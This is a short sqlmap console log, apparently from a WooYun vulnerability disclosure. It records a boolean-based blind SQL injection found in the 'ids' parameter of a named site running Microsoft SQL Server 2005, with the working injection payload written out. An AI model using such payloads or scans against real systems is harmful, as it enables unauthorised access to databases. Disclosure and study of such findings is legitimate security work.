 [22:16:45] [INFO] checking if the injection point on GET parameter 'ids' is a fa
lse positive
GET parameter 'ids' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: ids (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ids=1) AND 7741=7741 AND (2719=2719&flag=dept
---
[22:16:49] [INFO] testing Microsoft SQL Server
[22:16:49] [INFO] confirming Microsoft SQL Server
[22:16:50] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:16:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org
[*] shutting down at 22:16:50